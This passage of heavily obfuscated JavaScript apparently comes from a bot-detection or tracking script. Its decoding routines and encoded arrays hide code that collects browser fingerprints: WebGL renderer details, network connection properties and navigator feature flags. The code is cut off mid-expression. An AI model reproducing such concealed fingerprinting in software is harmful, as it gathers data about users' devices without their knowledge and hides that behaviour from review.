Zs0=G60[NH];WTj=function(nWj,f00,s00,bT0){return Pj0.apply(this,[IC,arguments]);};hJj+=BT;return CAj(Zs0);}break;case NH:{var WL0=G60[NH];hJj+=IB;}break;case I5:{var QNj=G60[NH];var mWj=G60[Rj];var XA0=G60[sC];var rUj=G60[T3];var vL0=G60[Kj];if(lz(typeof XA0,xLj[Pn])){XA0=YLj;}var lO0=AD([],[]);hJj=sv;}break;case S6:{hJj=Dg;while(Af(gA0,bj0[ALj[Rz]])){Zr()[bj0[gA0]]=tq(QD(gA0,KQ))?function(){wOj=[];Pj0.call(this,WL,[bj0]);return '';}:function(){var tT0=bj0[gA0];var Nv0=Zr()[tT0];return function(xO0,YI0,LL0,NWj){if(lz(arguments.length,Rz)){return Nv0;}var sJj=Pj0(YO,[xO0,YI0,LL0,cq]);Zr()[tT0]=function(){return sJj;};return sJj;};}();++gA0;}}break;case H5:{hJj=Cj;var nNj=G60[NH];}break;case jC:{while(F9(NA0,Rz)){if(Fp(vg0[ALj[nl]],Z0[ALj[Yp]])&&r7(vg0,GI0[ALj[Rz]])){if(wS(GI0,wOj)){dP0+=vG(m0,[Yj0]);}return dP0;}if(lz(vg0[ALj[nl]],Z0[ALj[Yp]])){var kv0=fmj[GI0[vg0[Rz]][Rz]];var sv0=Pj0(YO,[NA0,AD(Yj0,Ec[QD(Ec.length,Yp)]),vg0[Yp],kv0]);dP0+=sv0;vg0=vg0[Rz];NA0-=jw(sv,[sv0]);}else if(lz(GI0[vg0][ALj[nl]],Z0[ALj[Yp]])){var kv0=fmj[GI0[vg0][Rz]];var sv0=Pj0.apply(null,[YO,[NA0,AD(Yj0,Ec[QD(Ec.length,Yp)]),Rz,kv0]]);dP0+=sv0;NA0-=jw(sv,[sv0]);}else{dP0+=vG(m0,[Yj0]);Yj0+=GI0[vg0];--NA0;};++vg0;}hJj+=p3;}break;case F0:{hJj-=VP;return RNj;}break;case vP:{hJj=E3;var RA0=G60[NH];var INj=G60[Rj];var SWj=G60[sC];var fs0=AD([],[]);var wj0=S4(QD(INj,Ec[QD(Ec.length,Yp)]),Ql);var fbj=Hb[RA0];var AP0=Rz;}break;case lL:{var Hs0=G60[NH];TLj=function(Eg0,DNj,Ubj){return Pj0.apply(this,[vP,arguments]);};return Rjj(Hs0);}break;case J0:{var ng0=G60[NH];hJj+=fv;var Hv0=G60[Rj];var OL0=G60[sC];var RNj=AD([],[]);}break;case Rj:{var Jg0=G60[NH];qPj=function(dWj,XWj,RP0){return Pj0.apply(this,[J0,arguments]);};return z0j(Jg0);}break;case OB:{var gUj=G60[NH];z0j(gUj[Rz]);var qg0=Rz;hJj+=L0;}break;case YO:{var NA0=G60[NH];var rJj=G60[Rj];var vg0=G60[sC];var GI0=G60[T3];hJj+=z3;if(lz(typeof GI0,ALj[Pn])){GI0=wOj;}}break;case WL:{var bj0=G60[NH];hJj+=Dv;var gA0=Rz;}break;case mP:{var mg0=G60[NH];OPj(mg0[Rz]);hJj=vT;}break;case jO:{hJj+=UI;var nj0=G60[NH];CAj(nj0[Rz]);var n00=Rz;}break;case NO:{var sWj=G60[NH];var UWj=G60[Rj];Ec.push(W9);hJj+=Vm;var mv0=Fp(typeof W8()[HS(Yp)],AD([],[][[]]))?W8()[HS(KQ)].call(null,gAj,nE,dE,RY):W8()[HS(cq)].apply(null,[wmj,hq,vF,cq]);}break;case U0:{Ec.push(WLj);var RI0={'\x30':Fp(typeof gk()[wQ(Pn)],'undefined')?gk()[wQ(Yp)](Kg,Lx,SK):gk()[wQ(nl)](np,OX,ETj),'\x37':W8()[HS(Yp)](Hm,ZV,Ql,D8),'\x42':gk()[wQ(Pn)](S0,tq(Rz),J1),'\x4a':dQ()[Al(KQ)].call(null,tq(Rz),Iq,O),'\x4e':lz(typeof dQ()[Al(IQ)],AD('',[][[]]))?dQ()[Al(wz)](Pp,Lw,T3j):dQ()[Al(IQ)].apply(null,[TF,MQ,G0]),'\x55':W8()[HS(Pn)].apply(null,[lP,D8,Lt,tq(tq([]))]),'\x64':gk()[wQ(IS)].apply(null,[Ig,lY,MK]),'\x6a':wr()[Lk(Rz)](hk,Hs,md),'\x6e':vc()[Yn(KQ)](DT,bX),'\x74':dQ()[Al(Ql)](wk,Pp,Wg),'\x76':Fp(typeof W8()[HS(Yp)],AD([],[][[]]))?W8()[HS(IS)].apply(null,[tH,Zc,wG,jp]):W8()[HS(cq)].call(null,mp,bK,Yk,tq(tq(Yp)))};hJj=Dg;var L60;return L60=function(jbj){return Pj0(NO,[jbj,RI0]);},Ec.pop(),L60;}break;}}while(hJj!=Dg);};var lV=function SI0(TWj,CO0){var qT0=SI0;while(TWj!=fO){switch(TWj){case GL:{TWj=fO;var Lbj=CO0[NH];kOj.B5=VBj(AT,[Lbj]);while(Af(kOj.B5.length,s6j))kOj.B5+=kOj.B5;}break;case VT:{TWj+=rm;if(Af(lA0,mL0.length)){do{var W60=mM(mL0,lA0);var IL0=mM(rK.Gs,JWj++);fJj+=vG(m0,[bW(Fh(EG(W60),EG(IL0)),Fh(W60,IL0))]);lA0++;}while(Af(lA0,mL0.length));}}break;case P0:{TWj+=T3;while(Af(EUj,wA0.length)){Zn()[wA0[EUj]]=tq(QD(EUj,Rl))?function(){return jw.apply(this,[QH,arguments]);}:function(){var C00=wA0[EUj];return function(GO0,rP0){var QO0=rK(GO0,rP0);Zn()[C00]=function(){return QO0;};return QO0;};}();++EUj;}}break;case YT:{for(var sNj=Rz;Af(sNj,gg0.length);++sNj){wr()[gg0[sNj]]=tq(QD(sNj,fz))?function(){return jw.apply(this,[sC,arguments]);}:function(){var J30=gg0[sNj];return function(mNj,kNj,X30){var ZJj=TLj.apply(null,[mNj,kNj,cq]);wr()[J30]=function(){return ZJj;};return ZJj;};}();}TWj=fO;}break;case I5:{Ec.push(N7);sPj=function(YWj){return SI0.apply(this,[GL,arguments]);};TWj+=Bs;kOj(tq([]),vq,AJ);Ec.pop();}break;case xI:{var mL0=AN[kA0];var lA0=Rz;TWj=VT;}break;case CC:{var lbj=AD([],[]);c60=QD(UT0,Ec[QD(Ec.length,Yp)]);TWj=tj;}break;case PT:{TWj=fO;return fJj;}break;case ZC:{TWj+=CH;var UI0=Rz;if(Af(UI0,H30.length)){do{var wT0=mM(H30,UI0);var rbj=mM(Y6j.x0,VL0++);GJj+=vG(m0,[Fh(bW(EG(wT0),rbj),bW(EG(rbj),wT0))]);UI0++;}while(Af(UI0,H30.length));}}break;case QB:{var FA0=CO0[NH];TWj+=pj;var s60=AD([],[]);for(var Rv0=QD(FA0.length,Yp);r7(Rv0,Rz);Rv0--){s60+=FA0[Rv0];}return s60;}break;case z6:{var RUj=CO0[NH];WTj.cv=SI0(QB,[RUj]);while(Af(WTj.cv.length,W3))WTj.cv+=WTj.cv;TWj+=mP;}break;case bg:{Ec.push(Yjj);TWj+=QH;CAj=function(KT0){return SI0.apply(this,[z6,arguments]);};WTj.apply(null,[Cf,Eh,MQ,vq]);Ec.pop();}break;case cI:{var OO0=CO0[NH];var kA0=CO0[Rj];TWj+=YB;var fJj=AD([],[]);var JWj=S4(QD(OO0,Ec[QD(Ec.length,Yp)]),Rl);}break;case QH:{var QT0=CO0[NH];TWj=fO;rK=function(xj0,l30){return SI0.apply(this,[cI,arguments]);};return Jsj(QT0);}break;case WL:{TWj+=WL;var wA0=CO0[NH];Jsj(wA0[Rz]);var EUj=Rz;}break;case tj:{while(F9(Nj0,Rz)){if(Fp(BA0[j7[nl]],Z0[j7[Yp]])&&r7(BA0,YA0[j7[Rz]])){if(wS(YA0,lK)){lbj+=vG(m0,[c60]);}return lbj;}if(lz(BA0[j7[nl]],Z0[j7[Yp]])){var pUj=tI0[YA0[BA0[Rz]][Rz]];var PA0=SI0(Os,[Nj0,pUj,BA0[Yp],AD(c60,Ec[QD(Ec.length,Yp)])]);lbj+=PA0;BA0=BA0[Rz];Nj0-=jw(WT,[PA0]);}else if(lz(YA0[BA0][j7[nl]],Z0[j7[Yp]])){var pUj=tI0[YA0[BA0][Rz]];var PA0=SI0(Os,[Nj0,pUj,Rz,AD(c60,Ec[QD(Ec.length,Yp)])]);lbj+=PA0;Nj0-=jw(WT,[PA0]);}else{lbj+=vG(m0,[c60]);c60+=YA0[BA0];--Nj0;};++BA0;}TWj-=SH;}break;case sC:{TWj+=Zv;return [zw(fz),Yp,zw(Pn),kl,Yp,Ah,zw(GY),zw(IQ),nl,zw(fX),dh,KQ,zw(Ql),cq,zw(GY),Rl,zw(Ql),nl,zw(Pn),zw(nl),Pn,IS,zw(IQ),DS,zw(tY),[nl],zw(IS),IS,zw(Ql),zw(Ah),rS,zw(cq),zw(fz),kl,zw(hD),hD,zw(IS),zw(fz),Oq,zw(kl),cq,Pn,zw(KQ),rS,Ql,zw(Iq),fz,zw(Pn),zw(KQ),zw(Jh),[IQ],zw(Ah),nl,Ah,zw(hD),GY,zw(nE),[IS],KQ,[Rz],Rl,IQ,zw(wz),IQ,zw(nl),wz,fz,zw(Rl),mp,zw(Ql),zw(Ql),cq,IQ,zw(Gl),xz,zw(fz),Yp,cq,zw(Rl),mp,zw(nl),zw(mp),Hr,Oq,zw(Ql),zw(Yp),Pn,nl,zw(Yp),cq,zw(Ql),KQ,zw(Pn),zw(nl),Ql,zw(cq),GY,cq,zw(fz),GY,zw(KQ),zw(IS),XQ,Rz,zw(XQ),IQ,zw(Yp),Oc,zw(Rl),zw(IQ),Ql,zw(Pp),Iq,IS,zw(Ql),zw(mf),R8,Qz,cq,zw(kl),zw(MQ),dh,KQ,IQ,zw(pQ),DS,GY,zw(KQ),wz,KQ,zw(cq),zw(fz),Oq,zw(fz),IQ,zw(Yp),zw(Td),Oq,zw(IS),mp,zw(IS),zw(kn),jp,zw(GY),Yp,XQ,zw(wz),zw(Yp),PR,zw(nl),Yp,zw(KQ),zw(nl),zw(tR),[IS],zw(IE),rS,kl,zw(hD),GY,zw(lY),Jp,zw(wz),zw(fz),Ah,zw(fz),IQ,zw(Yp),zw(YY),jY,fz,Rz,zw(tY),Pp,zw(KQ),lE,DS,Oq,zw(zl),zw(q1),mf,IQ,zw(Z9),Pp,zw(KQ),zw(nl),hq,zw(cz),KQ,Eh,zw(OX),zw(Yp),zw(cq),zw(Yp),Pp,zw(KQ),cq,jp,zw(fz),Rl,Pn,zw(fz),zw(Yp),zw(qD),Hk,nl,IE,Rz,zw(Ah),Td,zw(Lt),zw(kl),cq,zw(XQ),Rl,zw(Pn),zw(nl),zw(ZV),rS,[Rz],Pn,zw(GY),hX,zw(nl),wz,zw(nE),Zc,zw(Rl)];}break;case DO:{return lbj;}break;case c5:{TWj=fO;return [[zw(wz),Ah,zw(Jp),lY,zw(fz),Yp],[],[lY,zw(fz),Yp],[],[nE,Rz,zw(Pn),Pn],[],[rS,zw(wz),Ah]];}break;case bB:{var gg0=CO0[NH];Rjj(gg0[Rz]);TWj=YT;}break;case Ws:{TWj=fO;return GJj;}break;case B6:{TWj+=sv;lK=[rS,Ql,zw(Iq),fz,zw(Pn),zw(KQ),zw(hq),xE,Oq,Rz,zw(hD),Ql,Pn,IS,zw(D8),[wz],hq,Yp,kl,Yp,zw(nl),Pn,zw(mp),Ah,Yp,zw(Pn),zw(GY),zw(mf),[Pn],dh,[Rz],Yp,XQ,zw(wz),zw(mf),OX,KQ,KQ,Yp,zw(Oq),GY,zw(fz),nl,zw(xf),zw(Oc),EE,rS,zw(TF),BX,Pn,zw(kl),Yp,GY,zw(Xp),[wz],Jr,Pn,zw(mf),OX,[Rz],Yp,XQ,zw(wz),zw(Hl),zw(Rl),[Pn],hX,Ah,Rz,zw(Ah),Td,zw(XR),BX,zw(GY),Ql,zw(KQ),zw(nl),Ah,zw(Yp),zw(dY),Oz,Ql,zw(nl),Yp,zw(D8),hd,zw(wz),Iq,zw(Ah),zw(mf),xE,zw(xE),qD,zw(Ql),pQ,zw(Rl),zw(fz),GY,zw(Pn),zw(RY),qD,[Rz],[IQ],zw(Iq),zw(wG),Yp,zw(cq),Oz,zw(Ql),hD,zw(Rl),wz,zw(fz),zw(tY),jY,cq,zw(cq),GY,[nl],zw(Xp),OX,XQ,zw(dY),xE,fz,IQ,zw(GY),zw(IS),Pn,Iq,zw(XR),Xp,Pn,zw(wz),Rz,zw(KQ),KQ,zw(wz),zw(Pn),Td,zw(IS),Rz,Td,zw(mp),zw(Pn),nl,kl,[IS],GY,zw(Oq),IQ,Ah,zw(Iq),fz,cq,zw(DS),Oq,zw(hD),GY,Rz,zw(Pn),Pn,GY,zw(fz),Iq,zw(Ql),Ql,zw(IS),fz,nl,Rz,nl,wz,zw(wz),GY,zw(Ah),Oq,zw(fz),IQ,zw(Yp),zw(rS),rS,zw(fz),cq,cq,zw(Ah),KQ,KQ,zw(wz),zw(q1),YY,zw(Ah),Iq,zw(GY),fz,KQ,zw(wz),Hr,Rz,GY,zw(Jp),Pn,XQ,Yp,wz,Ql,zw(Oq),zw(GY),Iq,IS,zw(Ql),kl,Yp,zw(Oq),Rl,Pn,zw(KQ),IQ,zw(mp),KQ,KQ,nl,wz,zw(Ah),Rl,zw(nl),Pn,zw(IS),zw(wz),hD,zw(hD),zw(Yp),cq,zw(Pn),wz,zw(kl),GY,zw(kl),Ah,zw(kl),zw(nl),zw(kl),zw(Yp),zw(wk),cq,zw(fz),Hh,zw(IS),hD,zw(Hh),Hk,Ah,zw(Iq),mp,Rz,zw(XQ),zw(nl),wz,zw(nl),hD,zw(Jp),zl,zw(IS),zw(hD),cq,KQ,zw(XQ),IQ,zw(Yp),Rl,IS,zw(IS),zw(q1),Hk,zw(nl),wz,zw(GY),fz,zw(wk),Oq,zw(nl),nl,IS,GY,zw(Ah),zw(Yp)];}break;case Kj:{tI0=[[fz,zw(hD),GY,zw(Ah)],[],[zw(Ah),Oq,zw(KQ),Pn],[TF,Yp,zw(Yp),zw(xE)],[zw(cq),GY,zw(Ah)],[],[Oq,zw(KQ),Pn],[D8,zw(KQ),zw(BX)]];TWj+=qs;}break;case km:{return [zw(IS),cq,zw(kl),nl,KQ,zw(ZV),Hh,Oq,zw(Oq),[Pn],zw(Pn),XQ,cq,zw(Pn),zw(Ql),kl,Rz,zw(mp),IQ,zw(nl),[Pn],zw(GY),Pp,Iq,zw(Iq),zw(xE),Jh,Jp,Rz,zw(IS),zw(wz),hD,zw(D8),R8,Qz,cq,zw(kl),zw(MQ),dh,KQ,Rz,hX,zw(KQ),zw(hk),xz,zw(cq),[Rz],Oz,Ql,zw(nl),Yp,zw(D8),Xp,zw(GY),hD,Yp,zw(Pn),zw(IS),zw(TF),xE,zw(xE),QY,nl,zw(cq),[Rz],b4,zw(Iq),fz,cq,zw(Hr),zw(xf),hD,zw(Pn),IS,Rz,zw(Oc),Zc,zw(cq),zw(nl),nl,KQ,zw(rS),ZV,zw(IS),zw(Pn),zw(fz),Oq,zw(hD),zw(Yp),zw(KQ),Ql,Pn,zw(wz),zw(Yp),zw(Zc),Jp,nl,zw(IE),Jp,zw(kn),hk,nl,Ql,IS,zw(cq),Rz,Rl,zw(nl),Pn,zw(IS),zw(wz),hD,[Yp],zw(KQ),wz,zw(XQ),KQ,Rz,zw(cq),GY,zw(lE),mp,zw(KQ),Hr,zw(Rl),KQ,nl,KQ,zw(Yp),zw(Ql),zw(Rl),Oq,zw(Ah),KQ,zw(Pn),kl,fX,cq,zw(zl),nE,Rz,zw(Pn),Pn,zw(Xp),mf,Oq,zw(IS),zw(nl),zw(Ah),nl,Ah,zw(fz),KQ,zw(wz),zw(Lx),BX,zw(GY),IS,hD,zw(nl),zw(Hr),zw(nl),Oq,[Yp],zw(TF),cz,zw(IQ),DS,zw(IQ),zw(mf),Zc,Pn,zw(wz),zw(Rl),XQ,zw(Pn),Ql,zw(GY),kl,zw(IS),zw(Pn),XQ,zw(Ah),zw(Oq),Yp,zw(hk),q1,Oq,zw(q1),zw(tR),ZX,zw(Td),Oq,zw(nl),cq,zw(RY),hX,zw(Ah),lE,zw(dh),fX,IQ,zw(qD),Ah,R8,zw(wG),hX,zw(PR),Oq,zw(Rl),Hk,Ql,zw(wk),zw(KQ),wz,Rz,zw(mp),lY,IQ,zw(Gl),Yp,YY,zw(FZ),q1,mp,zw(IS),zw(Pn),zw(pQ),zw(Hk),Oq,zw(fz),KQ,zw(jp),zl,zw(Ql),nl,zw(GY),kl,Rz,zw(XQ),IQ,zw(Yp),zw(Qz),Oq,kl,nl,zw(cq),Ql,wz,fz,zw(IQ),zw(cq),kl,Rz,jY,cq,zw(cq),GY,zw(Ah),Oq,zw(KQ),Pn,zw(lY),Jp,zw(wz),zw(fz),Ah,[Yp],Rz,wz,mp,zw(DS),kl,zw(cq),GY,zw(Ah),GY,zw(Oq),Hk,zw(wz),cq,zw(KQ),zw(Ah),hD,Rz,zw(fz),zw(Yp)];}break;case DB:{Djj=[[IS,zw(IS),fz,zw(fz),GY,zw(Ah),zw(mf)],[zw(fz),IQ,zw(Yp)],[],[zw(hD),IQ,zw(nl)]];TWj=fO;}break;case Os:{var Nj0=CO0[NH];TWj-=LP;var YA0=CO0[Rj];var BA0=CO0[sC];var UT0=CO0[T3];if(lz(typeof YA0,j7[Pn])){YA0=lK;}}break;case Yj:{var FNj=CO0[NH];var fL0=CO0[Rj];var GJj=AD([],[]);TWj=ZC;var VL0=S4(QD(FNj,Ec[QD(Ec.length,Yp)]),vq);var H30=qmj[fL0];}break;}}};var Jpj=function Tbj(NNj,jg0){'use strict';var KI0=Tbj;switch(NNj){case R6:{var R5j=jg0[NH];return R5j;}break;case sH:{Ec.push(rBj);if(tq(AR(dQ()[Al(Xp)](nE,wK,d8),Z0[gk()[wQ(jp)].call(null,nG,cz,hk)]))){var NP0;return Ec.pop(),NP0=null,NP0;}var zNj=Z0[gk()[wQ(jp)](nG,kD,hk)][dQ()[Al(Xp)](kD,wK,d8)];var jI0=zNj[W8()[HS(vh)].apply(null,[f8,dY,Z0j,ll])];var mP0=zNj[Zn()[cQ(mf)](xD,Hl)];var sL0=zNj[lz(typeof W8()[HS(PR)],AD('',[][[]]))?W8()[HS(cq)](d1,vq,UG,Zc):W8()[HS(jY)](Cq,GD,ll,hD)];var LI0;return LI0=[jI0,lz(mP0,Rz)?Sc[mp]:F9(mP0,Rz)?zw(Yp):zw(nl),sL0||(Fp(typeof vW()[sM(Qz)],'undefined')?vW()[sM(q1)](R9,md,Pp,N3j,IS):vW()[sM(cq)](MQ,R8,Yp,k3j,kw))],Ec.pop(),LI0;}break;case sj:{Ec.push(J4);var cA0={};var Uj0={};try{var E00=Ec.length;var zL0=tq([]);var Ig0=new (Z0[dQ()[Al(GD)](Hk,G9,pIj)])(Rz,Rz)[wr()[Lk(xE)](wk,HQ,Hh)](gk()[wQ(mf)](b0j,kn,Jh));var K00=Ig0[gp()[XS(Rl)].call(null,Rl,wz,OU,z3j)](Zr()[Sq(Ah)].call(null,vq,Jvj,MK,b4));var bJj=Ig0[lz(typeof vc()[Yn(th)],AD([],[][[]]))?vc()[Yn(XQ)](Xjj,pF):vc()[Yn(Z9)].apply(null,[Wq,d1])](K00[lz(typeof Zn()[cQ(nl)],AD('',[][[]]))?Zn()[cQ(Rl)](df,xM):Zn()[cQ(ZX)](gt,kn)]);var tUj=Ig0[vc()[Yn(Z9)](Wq,d1)](K00[gk()[wQ(Eh)].call(null,Mb,GY,wk)]);cA0=jw(ks,[Zr()[Sq(DS)](IQ,lsj,vh,Jr),bJj,Zn()[cQ(XR)](TC,rn),tUj]);var dL0=new (Z0[dQ()[Al(GD)].call(null,jp,G9,pIj)])(Rz,Sc[mp])[wr()[Lk(xE)](wk,HQ,GY)](vc()[Yn(Cc)](KIj,xE));var jA0=dL0[gp()[XS(Rl)](Rl,kD,OU,z3j)](Zr()[Sq(Ah)](vq,Jvj,MK,Jr));var WJj=dL0[vc()[Yn(Z9)](Wq,d1)](jA0[lz(typeof Zn()[cQ(tR)],'undefined')?Zn()[cQ(Rl)](OIj,cJ):Zn()[cQ(ZX)].apply(null,[gt,kn])]);var rv0=dL0[vc()[Yn(Z9)](Wq,d1)](jA0[lz(typeof gk()[wQ(hk)],AD('',[][[]]))?gk()[wQ(nl)](PV,tq(tq([])),ZIj):gk()[wQ(Eh)].call(null,Mb,tq({}),wk)]);Uj0=jw(ks,[W8()[HS(Yk)].call(null,NG,MQ,P1,tq({})),WJj,Zn()[cQ(Cc)](zjj,zl),rv0]);}finally{Ec.splice(QD(E00,Yp),Infinity,J4);var fWj;return fWj=jw(ks,[wr()[Lk(BX)](IS,Dvj,tq({})),cA0[Zr()[Sq(DS)].apply(null,[IQ,lsj,vh,xz])]||null,dQ()[Al(md)](pQ,Uf,nPj),cA0[Fp(typeof Zn()[cQ(Jh)],AD('',[][[]]))?Zn()[cQ(XR)].call(null,TC,rn):Zn()[cQ(Rl)](rS,Cc)]||null,dQ()[Al(ln)](tY,jx,lG),Uj0[W8()[HS(Yk)].call(null,NG,tq(tq(Yp)),P1,IQ)]||null,gk()[wQ(Lt)].call(null,Nh,tq(tq(Yp)),dE),Uj0[Zn()[cQ(Cc)].call(null,zjj,zl)]||null]),Ec.pop(),fWj;}Ec.pop();}break;case WT:{var Fbj=jg0[NH];Ec.push(AF);if(lz([bY()[fR(DS)](tq(Rz),DS,KQ,RHj,BZ),lz(typeof dQ()[Al(MQ)],AD('',[][[]]))?dQ()[Al(wz)](Pp,p1,OOj):dQ()[Al(rV)](Eh,DU,TR),vc()[Yn(kD)](bq,OX)][gk()[wQ(Hl)](nsj,tq(tq(Yp)),sz)](Fbj[dQ()[Al(RY)](Nw,TF,Pjj)][dQ()[Al(xE)].call(null,MQ,d1,MR)]),zw(Yp))){Ec.pop();return;}Z0[W8()[HS(rV)].call(null,HPj,FZ,Xp,KQ)](function(){var nUj=tq(Rj);Ec.push(lOj);try{var IUj=Ec.length;var bNj=tq(tq(NH));if(tq(nUj)&&Fbj[dQ()[Al(RY)].call(null,xE,TF,JOj)]&&(Fbj[dQ()[Al(RY)](dY,TF,JOj)][bY()[fR(Pp)].call(null,cz,fX,wz,DU,L1)](Zn()[cQ(Nw)].call(null,ssj,pG))||Fbj[dQ()[Al(RY)].call(null,PR,TF,JOj)][bY()[fR(Pp)](tq(tq([])),XR,wz,DU,L1)](Fp(typeof vc()[Yn(b4)],'undefined')?vc()[Yn(Ar)](Mq,Pp):vc()[Yn(XQ)].apply(null,[jp,bvj])))){nUj=tq(tq({}));}}catch(L30){Ec.splice(QD(IUj,Yp),Infinity,lOj);Fbj[dQ()[Al(RY)](rS,TF,JOj)][wr()[Lk(Xp)](SK,Rp,Oc)](new (Z0[Fp(typeof Zn()[cQ(Yp)],'undefined')?Zn()[cQ(kD)].apply(null,[qsj,DU]):Zn()[cQ(Rl)](DU,l0j)])(Aq()[Dl(Td)](Hh,F4,wz,QN,IE),jw(ks,[gk()[wQ(Nw)].apply(null,[qsj,nl,wK]),tq(tq({})),wr()[Lk(dY)].call(null,tR,nG,FZ),tq(tq(NH)),wr()[Lk(D8)](bX,rw,wG),tq(tq(Rj))])));}if(tq(nUj)&&lz(Fbj[vc()[Yn(GD)](C0j,Oq)],dQ()[Al(vh)].call(null,dh,J1,B9))){nUj=tq(tq(Rj));}if(nUj){Fbj[dQ()[Al(RY)](YY,TF,JOj)][Fp(typeof wr()[Lk(bK)],AD([],[][[]]))?wr()[Lk(Xp)].call(null,SK,Rp,Jr):wr()[Lk(fz)](tf,l0j,Oc)](new (Z0[Zn()[cQ(kD)](qsj,DU)])(Zn()[cQ(Ar)].apply(null,[EK,pQ]),jw(ks,[gk()[wQ(Nw)].apply(null,[qsj,Lt,wK]),tq(NH),wr()[Lk(dY)](tR,nG,q1),tq({}),wr()[Lk(D8)](bX,rw,Oq),tq(NH)])));}Ec.pop();},Rz);Ec.pop();}break;case sO:{Ec.push(sBj);Z0[dQ()[Al(GY)](dh,UE,sX)][dQ()[Al(th)](q1,Cc,ksj)](Zn()[cQ(BX)].call(null,MW,Hk),function(Fbj){return Tbj.apply(this,[WT,arguments]);});Ec.pop();}break;case QH:{Ec.push(Rq);throw new (Z0[W8()[HS(DS)](Gn,Td,BX,qD)])(gp()[XS(hD)](P1,Lt,Rz,jLj));}break;case km:{var OJj=jg0[NH];var JNj=jg0[Rj];Ec.push(jOj);if(wS(JNj,null)||F9(JNj,OJj[dQ()[Al(Rz)].call(null,EU,lh,rq)]))JNj=OJj[dQ()[Al(Rz)].call(null,lY,lh,rq)];for(var Jv0=Rz,ST0=new (Z0[wr()[Lk(IS)](dh,An,tR)])(JNj);Af(Jv0,JNj);Jv0++)ST0[Jv0]=OJj[Jv0];var hg0;return Ec.pop(),hg0=ST0,hg0;}break;case z6:{var zA0=jg0[NH];var JUj=jg0[Rj];Ec.push(csj);var qbj=wS(null,zA0)?null:RD(Aq()[Dl(Pn)](rS,w0j,cq,Rq,Jr),typeof Z0[vW()[sM(Pn)].call(null,JY,tq({}),pQ,CM,IQ)])&&zA0[Z0[vW()[sM(Pn)](JY,tq(tq({})),Qz,CM,IQ)][Zn()[cQ(Oq)].call(null,zk,Xp)]]||zA0[Zn()[cQ(DS)].call(null,rD,tY)];if(RD(null,qbj)){var pk0,Wm0,sl0,Dn0,Tp0=[],ml0=tq(Rz),Fp0=tq(Yp);try{var wR0=Ec.length;var Pp0=tq(Rj);if(sl0=(qbj=qbj.call(zA0))[lz(typeof dQ()[Al(ll)],AD('',[][[]]))?dQ()[Al(wz)](mf,gb,RZ):dQ()[Al(xz)](tq({}),Mk,KC)],lz(Rz,JUj)){if(Fp(Z0[W8()[HS(Ah)](B8,UE,rn,md)](qbj),qbj)){Pp0=tq(tq(Rj));return;}ml0=tq(Yp);}else for(;tq(ml0=(pk0=sl0.call(qbj))[dQ()[Al(Zc)](tq(tq({})),Qh,zq)])&&(Tp0[wr()[Lk(Yp)].apply(null,[nl,m8,ln])](pk0[vc()[Yn(Ql)](Ph,sz)]),Fp(Tp0[dQ()[Al(Rz)].call(null,qD,lh,Un)],JUj));ml0=tq(Rz));}catch(S80){Fp0=tq(Rz),Wm0=S80;}finally{Ec.splice(QD(wR0,Yp),Infinity,csj);try{var Hk0=Ec.length;var dD0=tq({});if(tq(ml0)&&RD(null,qbj[Fp(typeof vc()[Yn(mp)],AD([],[][[]]))?vc()[Yn(xz)].apply(null,[Tc,Uf]):vc()[Yn(XQ)].call(null,wPj,Hk)])&&(Dn0=qbj[vc()[Yn(xz)](Tc,Uf)](),Fp(Z0[W8()[HS(Ah)](B8,tq({}),rn,sz)](Dn0),Dn0))){dD0=tq(tq([]));return;}}finally{Ec.splice(QD(Hk0,Yp),Infinity,csj);if(dD0){Ec.pop();}if(Fp0)throw Wm0;}if(Pp0){Ec.pop();}}var vB0;return Ec.pop(),vB0=Tp0,vB0;}Ec.pop();}break;case ks:{var vl0=jg0[NH];Ec.push(wF);if(Z0[wr()[Lk(IS)].apply(null,[dh,Wr,PR])][lz(typeof vc()[Yn(Ok)],'undefined')?vc()[Yn(XQ)](A6j,wvj):vc()[Yn(Oz)].call(null,UY,Rz)](vl0)){var gC0;return Ec.pop(),gC0=vl0,gC0;}Ec.pop();}break;case Q5:{var SQ0=jg0[NH];var vp0;Ec.push(k2);return vp0=Z0[W8()[HS(Ah)](gY,Eh,rn,UE)][dQ()[Al(tR)](nl,hX,Wn)](SQ0)[Fp(typeof vc()[Yn(Ch)],'undefined')?vc()[Yn(D8)].apply(null,[PS,DS]):vc()[Yn(XQ)](F1,hmj)](function(JQ0){return SQ0[JQ0];})[Rz],Ec.pop(),vp0;}break;case jT:{var jm0=jg0[NH];Ec.push(wk);var pB0=jm0[lz(typeof vc()[Yn(Oz)],AD([],[][[]]))?vc()[Yn(XQ)](YBj,Wb):vc()[Yn(D8)](hTj,DS)](function(SQ0){return Tbj.apply(this,[Q5,arguments]);});var Zm0;return Zm0=pB0[lz(typeof Zn()[cQ(RHj)],AD('',[][[]]))?Zn()[cQ(Rl)].apply(null,[r1,rJ]):Zn()[cQ(KQ)](Nd,Hp)](wr()[Lk(kn)].call(null,jx,P4,Gl)),Ec.pop(),Zm0;}break;case c5:{Ec.push(pV);try{var zH0=Ec.length;var DR0=tq(Rj);var Uk0=AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(AD(Z0[vc()[Yn(tY)](nBj,cz)](Z0[lz(typeof gk()[wQ(Mk)],AD('',[][[]]))?gk()[wQ(nl)](sLj,tq(tq(Yp)),Ud):gk()[wQ(jp)](PLj,Ql,hk)][Aq()[Dl(Jh)].call(null,Jp,OY,fz,Ssj,KQ)]),fK(Z0[vc()[Yn(tY)].apply(null,[nBj,cz])](Z0[gk()[wQ(jp)].call(null,PLj,tY,hk)][vc()[Yn(RHj)].call(null,OR,xz)]),Yp)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[lz(typeof gk()[wQ(R8)],AD([],[][[]]))?gk()[wQ(nl)].apply(null,[RG,tq(tq(Yp)),ZJ]):gk()[wQ(jp)](PLj,hk,hk)][gk()[wQ(SK)](nZ,tq(tq(Yp)),Cc)]),nl)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[gk()[wQ(jp)].call(null,PLj,tq(tq(Rz)),hk)][gk()[wQ(dY)].apply(null,[mK,Gl,wG])]),Pn)),fK(Z0[vc()[Yn(tY)](nBj,cz)](Z0[lz(typeof wr()[Lk(Lx)],'undefined')?wr()[Lk(fz)](XU,tBj,mf):wr()[Lk(Pn)](Ok,QZ,R8)][gk()[wQ(MK)](IHj,UE,s4)]),IS)),fK(Z0[vc()[Yn(tY)].call(null,nBj,cz)](Z0[gk()[wQ(jp)](PLj,QY,hk)][Fp(typeof Zr()[Sq(Pn)],AD(lz(typeof 